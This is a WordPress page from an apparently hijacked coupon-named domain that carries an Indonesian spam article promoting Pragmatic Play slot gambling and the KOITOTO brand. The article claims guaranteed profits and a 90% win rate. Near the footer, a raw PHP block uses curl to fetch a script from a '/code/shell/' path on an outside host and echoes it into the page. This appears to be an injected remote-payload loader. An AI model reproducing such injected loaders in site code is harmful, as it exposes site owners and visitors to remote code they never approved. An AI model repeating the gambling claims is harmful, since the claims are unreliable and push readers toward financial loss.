<link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-23 single-format-standard wp-embed-responsive wp-theme-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="sinatra-header" >
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
						<a href="https://snapfishcouponcodenow.com/" rel="home" itemprop="url">
							Snapfishcouponcodenow
						</a>
					</span></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://snapfishcouponcodenow.com/"><span>Home</span></a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://snapfishcouponcodenow.com/sample-page/"><span>Sample Page</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://snapfishcouponcodenow.com/category/blackjack-online/"><span>Blackjack Online</span></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1008"><a href="https://snapfishcouponcodenow.com/category/judi-slot/"><span>Judi Slot</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://snapfishcouponcodenow.com/category/judi-togel/"><span>Judi Togel</span></a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://snapfishcouponcodenow.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://snapfishcouponcodenow.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://snapfishcouponcodenow.com/category/slot-online/"><span>Slot Online</span></a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://snapfishcouponcodenow.com/category/togel-online/"><span>Togel Online</span></a></li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://snapfishcouponcodenow.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><span><span><a href="https://snapfishcouponcodenow.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Batalaiworu</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-23" class="sinatra-article post-23 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://snapfishcouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Batalaiworu	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by admin" 
						href="https://snapfishcouponcodenow.com/author/admin/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-21T11:53:19+07:00">21/01/2023</time></span></div></div>
<div class="entry-content si-entry" itemprop="text">
	<p><strong><a href="https://snapfishcouponcodenow.com/">KOITOTO</a></strong> &#8211; Perubahan permainan beting online yang sehari-harinya alami perubahan amat sangat cepat tentunya bikin beberapa orang minat untuk permainkan permainan ini. Banyak di antara penyuka permainan casino mulai berpindah haluan buat dapat nikmati permainan Slot secara dalam jaringan di bandar bisa dipercaya. Argumen penting bikin beberapa betaruh dalam tempat casino mulai berpindah nikmati perjudian mesin ini secara online ialah dapat dimainkan dengan amat fleksibel. Semuanya permainan gambling online ini dapat anda rasakan secara efektif dengan kontribusi dari sarana dikasihkan oleh bandar Slot gacor terunggul.</p>
<p>Tidak sama dengan permainkan igaming Slot secara konservatif atau langsung dalam tempat casino, nikmati taruhan Slot secara dalam jaringan tentunya perlu ada server. Untuk beberapa pelaku judi setia pastinya akrab dengan kemunculan server serta bisa tentukan server terpilih yang dapat mendukung permainan sangat bermutu. Server sebagai basis atau perusahaan yang menyiapkan bervariasi jenis tipe permainan beting Slot judi online. Server pun kerap dinamakan provider buat mempermudah semua betaruh. Pekerjaan inti provider di dunia igaming online merupakan siapkan dan meningkatkan permainan Slot online terunggul agar dapat dicicipi oleh semua betaruh.</p>
<p>Di bumi ini ada banyak basis judi online dapat anda rasakan secara mudah. Tiap-tiap provider mempunyai kelebihan serta tanda-tanda uniknya tertentu, maka dari itu dapat membantu beberapa bettor bermain sesuai sama kelompok diharapkan. Tentu masing &#8211; masing provider itu terus akan berlomba dalam menciptakan produk judi Slot yang terunggul sampai dapat dicicip oleh seluruhnya bettor hingga senang. beberapa provider juga kerap berikan permainan dengan obyek menarik diikuti dengan sangat banyak bonus beri keuntungan.</p>
<p>Salah satunya pada jumlah penyuplai service beting online di dunia yang paling populer dan gampang dihadapi merupakan Pragmatic play. Basis igaming online ini namanya sudah tak kembali asing didengar oleh kebanyakan betaruh dari pelbagai kelompok. Tidak hanya hanya itu, website judi itu pun kerap jadi blog unggulan buat semuanya betaruh di dunia. Perihal ini disebabkan nilai keberuntungan dan permainan udah diperkembangkan oleh Pragmatic play ditanggung jelas sangat beri keuntungan seluruhnya petaruhnya. Maka tidak bertanya-tanya jika banyak di antara penjudi pemula hingga senior yang udah memiliki pengalaman akan ikhlas kerjakan pelbagai metode supaya bisa nikmati permainan di tempat ini.</p>
<p>Situs taruhan judi online ini terus-menerus berikan banyak kelapangan terbaik buat banyak bettor yang paling menggemari permainan taruhan versus online. Disamping mendatangkan permainan memiliki kualitas, agen pula selalu konstan mendatangkan tempat buat mainkan semua santapan produk terbaik dengan nyaman dan menyenangkan. Tidak cuma hanya itu, seluruh pemain pun ditanggung bakal menggapai sangat banyak keberuntungan terbaik dengan sangatlah gacor, dikarenakan perihal ini jadi kwalitas kualitas yang sekali dijaga oleh faksi provider biar perusahaannya lagi diyakini oleh beberapa bettor.</p>
<p>Buat banyak pemain pemula yang baru-baru ini cari hoki nya di dunia gambling online jelas sangat ingin tahu apa yang bikin blog judi Slot online paling gacor seperti Pragmatic Play ini amat dikultuskan oleh banyak bettor dan broker judi di pelosok dunia kan? Tentunya lewat artikel ini anda akan mendapati sangat banyak info berkaitan semua kelebihan, ciri-ciri permainan, sampai nilai keuntungan yang hendak diterima oleh semua pemain di dunia. Karena itu biar kenal lebih dekat sama provider terkemuka di bumi ini, anda jangan hingga sampai skip semua berita yang kami beri.</p>
<h2>
Pahami Apa Itu Bandar Slot Gacor Online Pragmatic Play</h2>
<p>Saat sebelum memaparkan berkenaan keunggulan dan ciri-ciri yang dipunyai oleh situs terhebat di bumi ini, alangkah lebih baiknya apabila anda mulai mengetahui provider ini lebih dalam. Maka dari itu dengan tiap-tiap info yang diperoleh, bettor bakal punyai banyak pengetahuan yang memungkinkannya anda mendapati banyak keuntungan terbaik dan simpel dalam meraih kemenangan igaming online pada agen sah. Maka, kami dapat mengawali artikel ini dengan info tentang pengenalan web judi Pragmatic play yang gampang dijumpai di dunia internet.</p>
<p>Dari beberapa server beting igaming yang berada pada dunia, banyak di antara pemain profesional sampai banyak agen memberi referensi untuk main di web ini. pragmatic kerap menjadi salah satunya situs terbaik yang simpel dipercaya oleh semuanya orang karena dipercaya bisa berikan kesan-kesan paling beri keuntungan serta dahsyat buat semuanya pemainnya. Bukan cuma hanya itu, penampakan visual dan grafis di gameplay pun ditanggung bakal berikan beberapa pemain kesan-kesan main paling memberikan kepuasan. Lantaran faksi provider terus akan meningkatkan bermainnya sampai sampai titik terhebat supaya bettor tidak berasa sedih.</p>
<p>Perjudian Slot online yang ditawari sama bandar Slot gacor terbaik ini pula cukup banyak. Semuanya macam obyek sangat heboh di dunia dapat anda cicipi secara gampang serta efektif. Blog judi unggulan ini menyiapkan beberapa puluh model topik permainan yang dapat membikin seluruhnya petaruhnya mendapati kesan-kesan amat membahagiakan waktu main. Mengenai beberapa obyek teratas kerap jadikan opsi buat seluruh betaruh di dunia salah satunya yakni pengembaraan, mitologi Yunani, dunia permen, sampai obyek kekinian yang membahagiakan. Karena ada bervariasi topik favorit itu, pastinya membuat beberapa betaruh mendapati banyak kejadian menarik sepanjang mainkan igaming di blog ini.<br />
Anda tidak usah risau dengan kwalitas yang dipunyai oleh web ini, Kecuali punyai begitu banyak kelebihan terhebat, situs Pragmatic juga diakui oleh beberapa ratus hingga sampai juta-an pemain dari beragam pelosok dunia. Masalah ini dipicu perjudian ini sebagian besar punyai objek membahagiakan, ketentuan taruhan termudah, sampai hadiah yang menakjubkan. Hadiah ditawari oleh situs Pragmatic Play termasuk amatlah besar, hingga bisa memberi keuntungan keuntungan begitu tinggi untuk semuanya pemain mujur. Bukan sekedar hanya itu, jekpot yang dijajakan dapat menggapai beberapa puluh juta rupiah. Karena itu tidaklah heran kalau web ini kerap jadi alternatif terbaik.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="ANGPAO KOITOTO" width="840" height="480" srcset="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Slot online menjadi salah satunya perjudian terpopuler yang banyak memiliki pemain dari bermacam kelompok dan umur. Pemakaiannya yang simple serta dapat memercayakan peruntungan ini sudah pasti jadi ciri-ciri yang dipunyai oleh permainan Slot. Walaupun begitu, hadiah jekpot yang dipunyai oleh permainan ini pasti pula akan membikin anda mengelus dada karena sangat jumlahnya nominal diterima. Maka dari itu seluruh orang akan terus-menerus cari metode terbaik sampai sukses jadi pemenang igaming Slot dengan beri keuntungan. Antara lainnya yakni cari tempat taruhan terbaik.</p>
<p>Basis pragmatic ini dapat dijadikan preferensi mainkan seluruhnya service produk Slot sah dengan memberikan keuntungan. Karena kecuali bisa menjadi tempat untuk memperoleh kesenangan sangat membahagiakan, web-site ini bisa pula dijadikan tempat buat cari hoki nasib terhebat di dunia. Kecuali memberinya nilai keuntungan berlimpah sejumlah 100%, agen judi Slot gacor online pasti pula bakal tawarkan beberapa bonus dan promosi berlimpah tiap harinya. Maka ditanggung anda akan lagi untung. Dengan penawaran itu, tidaklah heran jika Pragmatic Play kerap jadikan situs unggulan.</p>
<h2>
Ciri-ciri Unik serta Kelebihan Bandar Slot Gacor Pragmatic Play Terhebat</h2>
<p>Menjadi satu diantara model provider gaming terpilih serta sangat beri keuntungan di dunia, karenanya pastinya site ini miliki sangat banyak keunggulan terpilih yang tak pernah anda dapatkan awal kalinya di provider gaming online yang lain. Tiap-tiap kelebihan yang dipunyai oleh blog gaming online terhebat ini tentu jadi salah satunya ciri-ciri spesial untuk provider Pragmatic Play online di dunia. Anda dapat dengan simpelnya mencapai keunggulan paling besar sehari-hari hanya cukup nikmati permainan memiliki kualitas tiap harinya.<br />
Seusai anda membaca info berkaitan ciri-ciri dari igaming Slot terbaik ini, karena itu tentu bettor dapat dengan gampangnya meneguhkan hati untuk nikmati semua suguhan permainan bermutu dari provider gaming tersohor di Asia itu. Nach ini beberapa macam keunggulan terpilih dari website judi Slot gacor Pragmatic yang wajib anda pahami.<br />
• Menyediakan Penampilan Website dan Grafis Gameplay Menarik<br />
Keunikan pertama-tama yang tak akan anda dapatkan di provider yang lain yakni penampilan situs serta gameplay yang super menarik. Agen begitu mengerti kalau game Slot sebagai satu diantaranya type permainan terpilih yang bisa memberi bervariasi keuntungan paling besar sehari-harinya. Maka dari itu nyaris 70% pemain beting di dunia dapat menggunakan semua waktunya buat permainkan igaming online di bandar paling dipercaya. Untuk mendukung keamanan seluruh pemain, karena itu agen dapat berikan penampilan situs serta gameplay dengan kualitas bikin mata nyaman menatapnya dalam waktu yang lama.<br />
• Selalu Siapkan Permainan Sangat Memiliki kualitas<br />
Pragmatic play dulu kala benar-benar kerap mendatangkan banyak mutu permainan yang memberikan keuntungan dan bikin semuanya bettor terus kerasan. Permainan yang berkualitas ini dibarengi degan banyak obyek luar biasa yang bisa membikin tiap-tiap petaruhnya mendapat pengalaman main terkesan setiap waktu nikmati igaming dalam agen sah. Ragam obyek disiapkan oleh bandar Slot gacor ini pastilah menjadi satu diantara langkah servis terunggul agen buat mendatangkan situasi main yang paling membahagiakan. Hingga tidak aneh kalau 80% game Slot yang tenar di dunia dimonopoli oleh provider Pragmatic.<br />
• Permainan Dikuasai RTP Tinggi<br />
Satu diantara daya magnet atraktif yang bikin basis ini benar-benar disukai oleh banyaknya pemain ialah sebab permainan yang ada di website on-line ini dimonopoli oleh nilai perbandingan RTP yang lumayan tinggi. Hingga terus-menerus membuat tiap pemain temukan keuntungan meluap sehari-harinya. Seperti ditemui jika RTP ini miliki makna menjadi Return to Player dengan arah untuk memberi pengembalian dana buat tiap pemain untung. Bertambah besar nilai RTP sebuah permainan, maka makin besar  keuntungan digapai bettor.<br />
• Terdapat Volatilitas Permainan Beraneka<br />
Volatilitas permainan pada Slot beting online adalah panggilan lain buat menjelaskan suatu kelas dalam permainan. Paling tidak ada 3 kelas volatilitas pada permainan Slot mulai dengan volatilitas rendah, alat, sampai tinggi. Volatilitas renda punyai winrate paling besar tapi keuntungan yang dicapai cukup rendah. Sedang volatilitas tinggi punyai winrate yang cukup sukar dimenangi akan tetapi hasil keuntungan digapai bettor besar sekali. Di tiap permainan Slot pragmatic play, anda tentu akan mendapati 3 macam volatilitas igaming online itu tanpa sukar.<br />
• Jackpot dan Penawaran Bonus Tinggi<br />
Igaming judi Slot yang anda dapatkan di internet pasti mempunyai sangat banyak ragamnya. Maka buat mendapati hasil kemenangan terunggul, bettor harus tentukan type permainan sangat bermutu supaya bisa capai keuntungan tumpah ruah. Disamping termasyhur dengan permainan video Slot, mesin beting ada di web-site ini pula punya penawaran jekpot dengan keseluruhan hadiah lumayan besar. Bahkan juga menariknya agen terhebat di Indonesia kerap pasarkan even dan promosi khusus yang lain yang dapat dituruti oleh bettor dari beragam golongan. Anda dapat ikutinya untuk mendapat hoki paling besar dalam sekejap.<br />
• Mudah Diketemukan<br />
Jadi salah satunya macam provider gaming terpilih di penjuru dunia pastinya bikin beberapa bettor gampang untuk mendapatinya situs beting online ini dengan ringan di mesin pelacakan internet. Pragmatic play terus janjikan nilai keuntungan begitu besar untuk tiap bettor, hingga banyak biro judi online di penjuru dunia bakal bekerja sama di dalam siapkan permainan paling berkualitas di webnya. Sampai lebih kurang 85% blog judi di Asia akan sajikan permainan dari Pragmatic.</p>
<h2>
Game Paling Termashyur di Bandar Slot Gacor</h2>
<p>Pragmatic play udah meningkatkan permainan beting yang paling bermutu mulai sejak beberapa tahun ke belakang. Permainan yang disajikan oleh provider ini pastinya tak akan mengesalkan tiap-tiap penyuka igaming online dari pelbagai golongan. Sebagian besar e &#8211; permainan dari provider itu jadi termashyur dan banyak disenangi oleh seluruhnya umur. Lebih permainan ini pula janjikan nilai keuntungan keuntungan dan jekpot pada jumlah relatif besar. Maka dari itu tidak terheran-heran kalau bettor dapat dengan gampangnya mencapai keuntungan yang tinggi sekali waktu sukses menyingkirkan mesin.<br />
Di antara beberapa ratus type permainan Slot terunggul dari provider favorit di Indonesia ini, Sweet Bonanza Xmas jadi satu diantara rujukan permainan paling populer yang paling beri keuntungan dan banyak disukai oleh bermacam kelompok. Igaming itu pula sesuai jadi salah satunya alternatif di tahun akhir 2022 ini untuk menyongsong hari natal. Topik khusus dari igaming ini yakni dunia permen seperti permainan paling spektakuler seperti Candy Crush. Pada permainan anda tentu akan mendapatkan banyak paduan warna yang memikat serta sangatlah sesuai dikombinasikan satu sama lainnya.<br />
Sesuai namanya, topik inti dari permainan ini yaitu &#8220;Hari Natal&#8221;, hingga semuanya dekor dan penampakan gameplay akan dimonopoli oleh warna putih, merah, dan hijau. Sepanjang mainkan game, bettor pastilah akan berkesan oleh karena ada penampakan amat memesona. Pastinya, anda dapat dengan simpelnya mendapat keberuntungan gapai x10000 waktu mujur jadi pemenangnya. Nilai winrate di igaming satu ini cukup tinggi, di mana bettor dapat raih kemungkinan kemenangan menggapai 90%.<br />
Banyak betaruh tak akan terasa jenuh serta sedih saat mainkan igaming dalam agen Slot sah. Lantaran agen judi telah mempersiapkan beberapa promosi dan bonus amat memberi keuntungan yang dapat dimenangi dengan ringan. Akan halnya beberapa rujukan promosi terbaik bisa anda menangi dalam waktu cepat di antaranya ialah bonus new anggota, bonus cashback, bonus referal, bonus deposit, dsb. Pastilah dengan ada sejumlah feature dari lambang paling memberi keuntungan di website ini, di mana waktu bettor sukses mendapatkan ikon scatters da wild, karena itu anda memiliki kesempatan mendapat kesempatan free spin. Gunakan free spin itu buat menggapai bonus jekpot paling besar.<br />
Nach tersebut sahabat beting terunggul, beraneka info menarik berkenaan provider Pragmatic Play sebagai impian semuanya pemain judi online dan bandar Slot gacor terbaik. Selekasnya cicipi permainan di web ini dan rasakan besarnya keuntungan diterima.</p>
</div>




<div class="entry-footer">

	<span class="screen-reader-text">Tags: </span><div class="post-tags"><span class="cat-links"><a href="https://snapfishcouponcodenow.com/tag/koitoto/" rel="tag">koitoto</a></span></div>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://snapfishcouponcodenow.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://snapfishcouponcodenow.com/author/admin/" class="si-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-aimas/" rel="prev"><div class="nav-content"> <span>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Aimas</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-sekotong/" rel="next"><div class="nav-content"><span>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Sekotong</span> </div></a></div>
</section>

</article><!-- #post-23 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-batalaiworu/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://snapfishcouponcodenow.com/wp-admin/admin-ajax.php","nonce":"97148a231f","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 